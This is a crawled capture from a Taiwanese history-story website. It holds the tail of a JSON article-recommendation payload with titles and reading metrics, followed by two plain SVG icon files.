:"0","0":"-168","100":"14","rt100":"1449","rt10":"69","rt20":"203","90":"24","80":"23","70":"14","60":"20","50":"20","time":"9431","40":"11","updated":"1769017327599","30":"15","20":"12","10":"15","url":"https://storystudio.tw/article/gushi/cold68","pv":1,"score":58.69047619047619,"title":"【冷知識週刊】第六十八號：善導寺為什麼叫善導寺？","image":"6fb33772e0e5ce7c9fdaf1844b1e7669.jpg"},{"rt50":"593","rt60":"1555","rt30":"394","rt40":"630","rt90":"2125","rt70":"1282","rt80":"1892","rt0":"0","0":"-238","100":"28","rt10":"157","rt100":"2422","rt20":"206","90":"28","80":"29","70":"21","60":"32","50":"16","time":"11264","40":"23","30":"19","updated":"1769011328200","20":"15","10":"27","url":"https://storystudio.tw/article/gushi/dictator-pol-pot","pv":1,"score":58.36134453781513,"title":"【波布】死了全國四分之一人口之後：是誰，造就柬埔寨最血腥的一場噩夢？","image":"fe0c54ecdc6235f3b4b89d6c4e0a66d1.jpg"},{"rt50":"1106","rt60":"1469","rt30":"1080","rt40":"1141","rt90":"3870","rt70":"1736","rt0":"0","rt80":"2033","0":"-332","100":"46","rt100":"4997","rt10":"265","rt20":"794","90":"40","80":"24","70":"24","60":"24","time":"18503","50":"22","40":"29","30":"38","updated":"1769014144419","20":"44","10":"41","url":"https://storystudio.tw/article/gushi/chen-qiao-bing-bian","pv":1,"score":54.006024096385545,"title":"陳橋的黃袍加身，是趙匡胤一場精心策劃的「政變」，還是順從民心的「兵變」？","image":"eb6e43d7b50482c01eb73b7c687c4380.jpg"},{"rt50":"1186","rt60":"2054","rt30":"585","rt40":"1101","rt90":"4003","rt70":"1308","rt80":"2224","rt0":"0","0":"-172","100":"17","rt100":"3826","rt10":"381","rt20":"715","90":"20","80":"13","70":"9","60":"17","50":"12","time":"17393","40":"15","updated":"1769016068364","30":"11","20":"23","10":"35","url":"https://storystudio.tw/article/gushi/%E9%84%A7%E5%B0%8F%E5%B9%B3%E7%9A%84%E6%B1%BA%E5%AE%9A%EF%BC%8C%E5%B0%87%E5%85%AD%E6%9C%88%E5%9B%9B%E6%97%A5%E7%9A%84%E5%A4%A9%E7%A9%BA%E6%9F%93%E6%88%90%E4%BA%86%E8%85%A5%E7%B4%85%E7%9A%84%E8%A1%80/","pv":1,"score":49.593023255813954,"title":"天安門事件內幕解密：鄧小平的決定，將北京天空染成了腥紅的血色","image":""}],"time":1769021969,"logid":"3b71330f-b8bf-4209-ae37-9193c4699b0f","alg":"ltr","safe_image":null,"safe_text":false,"identity":null,"ip":"18.189.21.131","v_dish_labels":"伊莉莎白,一世,大西洋,沒有,歐洲,殖民地,轉捩點,暴發戶,得利於,獨門,美洲,王朝,鐵腕,艦隊,察覺,源源,來得,倚仗,前文,海軍,登場,智慧,遠離,島國,面向,財富,起來,送往,原因,核心,看到,英明,建立,位於,政治,航線,商貿,答案,女王,稱霸,達成,路線,是非,壟斷,地利,鄰居,誕生,形成,童貞,展現,得到,立馬,不絕,時代,擁有","v_dish_tlabels":"西班牙,鐵腕．都鐸王朝十一,英格蘭,霸主,扳倒,海盜,不敗,傳說","comment_like":[],"comment_comments":[],"article_wave":[],"pw_video_info":[],"cdata":"e30=","dmf":"m","fraud_control":false});

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/member.svg
body_size: -19
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.69922 5.80078C5.69922 2.87837 8.07759 0.5 11 0.5C13.9224 0.5 16.3008 2.87837 16.3008 5.80078C16.3008 8.72319 13.9224 11.1016 11 11.1016C8.07759 11.1016 5.69922 8.72319 5.69922 5.80078Z" stroke="#818181"/>
<path d="M12.2891 13.3906C14.388 13.3906 16.3656 14.2236 17.861 15.742L18.2173 15.3912L17.8611 15.742C19.3498 17.2536 20.168 19.2459 20.168 21.3555C20.168 21.4353 20.1032 21.5 20.0234 21.5H1.97656C1.89675 21.5 1.83203 21.4353 1.83203 21.3555C1.83203 19.2459 2.65023 17.2536 4.13895 15.742L3.78271 15.3912L4.13895 15.742C5.63444 14.2236 7.61206 13.3906 9.71094 13.3906H12.2891Z" stroke="#818181"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/line-grey.svg
body_size: 2044
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.9522 4.50207C19.9886 2.04098 17.3637 0.715087 14.3007 0.18771C13.9467 0.12624 13.5882 0.0873889 13.2306 0.0486289C13.0855 0.0329056 12.9405 0.0171972 12.7961 0H11.202C11.1782 0.00476724 11.1543 0.0104879 11.1305 0.0162086C11.0948 0.0247897 11.059 0.0333707 11.0232 0.0387339C10.8569 0.0591831 10.6899 0.0770226 10.5228 0.0948757C10.1543 0.13425 9.78516 0.173691 9.42026 0.241342C6.93235 0.700189 4.73346 1.74004 2.91595 3.52478C1.31892 5.09499 0.323761 6.97805 0.153928 9.23356C-0.0248435 11.6023 0.687264 13.7088 2.22172 15.5174C3.95283 17.5584 6.21131 18.6995 8.7886 19.2626C9.12418 19.3347 9.4626 19.3897 9.80485 19.4453C9.95792 19.4702 10.1118 19.4952 10.2664 19.5219V21.5897V23.4399C10.2664 23.6634 10.3409 23.8392 10.5435 23.9435C10.7461 24.0478 10.9368 24.0001 11.1097 23.863C11.1514 23.8303 11.1961 23.7975 11.2407 23.7647C13.7167 21.8727 16.1927 19.9807 18.6657 18.0857C19.9886 17.0697 21.246 15.9852 22.2471 14.6325C23.1857 13.3602 23.7786 11.9539 23.859 10.3598C23.9723 8.16689 23.3138 6.20934 21.9551 4.50505L21.9522 4.50207ZM21.1089 14.4865C20.2866 15.4786 19.3272 16.3248 18.3082 17.1055C16.4297 18.548 14.5472 19.9865 12.6657 21.4243L12.6652 21.4247L11.4434 22.3584C11.4157 22.3791 11.386 22.3989 11.349 22.4235L11.349 22.4235L11.3485 22.4238C11.3219 22.4415 11.2916 22.4617 11.2556 22.4865V19.209C11.2556 18.7353 11.1365 18.5923 10.6657 18.5476C9.10443 18.4016 7.60573 18.0351 6.19343 17.3409C4.34314 16.4291 2.82656 15.1479 1.92079 13.2619C0.642571 10.6041 0.860076 8.01791 2.49286 5.57768C3.77405 3.66482 5.6005 2.43129 7.7547 1.70131C10.8862 0.637619 14.0058 0.727005 17.0598 2.01714C19.068 2.86631 20.7186 4.17134 21.827 6.07526C23.4717 8.89389 23.1976 11.9598 21.1089 14.4865ZM14.8101 7.58648C14.7714 7.34514 14.6016 7.19617 14.3662 7.17829C14.1308 7.16339 13.9371 7.28853 13.8716 7.52093C13.8388 7.64012 13.8299 7.76823 13.8299 7.8904C13.8279 8.38489 13.8286 8.87805 13.8292 9.37166C13.8296 9.61863 13.8299 9.86571 13.8299 10.1131L13.7673 10.1399C13.7351 10.1009 13.7027 10.0626 13.6703 10.0244L13.6703 10.0244L13.6703 10.0244L13.6703 10.0243C13.6037 9.94571 13.5375 9.86757 13.4753 9.78537C13.1744 9.39655 12.875 9.00624 12.5755 8.61593L12.5751 8.61534C12.2758 8.22521 11.9765 7.83509 11.6757 7.44645C11.482 7.19617 11.3003 7.12764 11.0708 7.20212C10.8384 7.27661 10.6984 7.43751 10.6984 7.71162C10.6924 9.04645 10.6895 10.3813 10.6984 11.7191C10.6984 12.0349 10.9219 12.2435 11.2139 12.2465C11.4731 12.2494 11.6757 12.0558 11.7174 11.7548C11.7263 11.6774 11.7263 11.5999 11.7263 11.5195V9.54999C11.7263 9.50538 11.7309 9.45924 11.7378 9.38891C11.7406 9.36061 11.7438 9.32839 11.7472 9.29077C11.7911 9.33794 11.8301 9.37817 11.8653 9.4145L11.8653 9.41453C11.9279 9.47917 11.9785 9.53151 12.0243 9.58873C12.6083 10.3396 13.1923 11.0934 13.7763 11.8472L13.7922 11.8678L13.7922 11.8678C13.8585 11.9536 13.9257 12.0407 14.0057 12.1124C14.2887 12.3627 14.7357 12.2167 14.8101 11.8442C14.831 11.737 14.831 11.6267 14.831 11.5165C14.831 10.3068 14.831 9.09412 14.828 7.88444C14.828 7.78313 14.828 7.68183 14.8101 7.58052V7.58648ZM18.3705 8.16452C17.9116 8.19431 17.4498 8.19431 16.991 8.19431H16.988C16.8092 8.19431 16.7317 8.24497 16.7168 8.44162C16.6602 9.15074 16.687 9.18948 17.3992 9.19841C17.5233 9.2009 17.6474 9.20079 17.7713 9.20069H17.7714H17.7714H17.7715C17.9449 9.20055 18.118 9.2004 18.29 9.20735C18.6029 9.21927 18.7936 9.35633 18.8442 9.57979C18.9247 9.93436 18.728 10.2025 18.3556 10.2204C18.0913 10.2319 17.8257 10.2323 17.5597 10.2327H17.5597H17.5596H17.5596H17.5595C17.4118 10.2329 17.264 10.2332 17.1161 10.2353C17.0367 10.2373 16.9573 10.2435 16.8732 10.2501L16.8731 10.2501L16.8731 10.2501C16.8341 10.2532 16.7941 10.2563 16.7526 10.2591V11.2334C16.8675 11.2334 16.9814 11.2331 17.0946 11.2328H17.0948H17.0949C17.3192 11.2321 17.5409 11.2315 17.7627 11.2334C17.9742 11.2334 18.1857 11.2334 18.3943 11.2543C18.7012 11.2841 18.8591 11.4599 18.8621 11.737C18.8651 12.02 18.7161 12.2226 18.4122 12.2316C17.6613 12.2495 16.9135 12.2524 16.1656 12.2316C15.8587 12.2256 15.7068 12.0141 15.7008 11.6655C15.6949 11.0636 15.6949 10.4647 15.6949 9.86285V9.86221C15.6949 9.19799 15.6949 8.53675 15.6978 7.87252C15.7038 7.34813 15.8677 7.1783 16.3831 7.17532C17.0207 7.16936 17.6613 7.17234 18.3018 7.17532H18.3019C18.6535 7.1783 18.8442 7.34813 18.8681 7.66694C18.8889 7.94403 18.7131 8.14366 18.3705 8.16452ZM7.49656 11.2285H7.49653C7.47422 11.2281 7.45201 11.2278 7.42997 11.2273H6.1011V10.9472V10.9467C6.1011 9.94578 6.1011 8.9478 6.09812 7.94684C6.09812 7.80084 6.08621 7.64888 6.04449 7.50884C5.97596 7.2824 5.79123 7.1662 5.56479 7.17812C5.33537 7.18706 5.16851 7.31518 5.11488 7.55056C5.08509 7.68464 5.07317 7.82765 5.07317 7.96769V11.5044C5.07317 11.6117 5.08211 11.7219 5.09998 11.8292C5.13872 12.0645 5.28769 12.2254 5.52308 12.2314C6.27988 12.2463 7.03668 12.2493 7.79348 12.2314C8.05865 12.2254 8.24338 11.9901 8.24636 11.7487C8.24934 11.5193 8.07355 11.3018 7.82923 11.2511L7.82625 11.2541C7.71968 11.2318 7.60692 11.2301 7.49656 11.2285ZM9.41499 7.17721C9.67421 7.19807 9.77849 7.29043 9.81424 7.54667H9.81126C9.82616 7.64797 9.82616 7.74927 9.82616 7.85057V7.85059V11.5482V11.7359C9.8202 12.2931 9.4418 12.3139 9.06936 12.2186C8.83994 12.159 8.81908 11.9385 8.81908 11.7389V9.84389V9.68002C8.81908 9.46152 8.81875 9.24302 8.81842 9.02452C8.81776 8.58752 8.8171 8.15052 8.81908 7.71353C8.82206 7.2815 8.98296 7.14146 9.41499 7.17721Z" fill="#818181"/>
</svg>
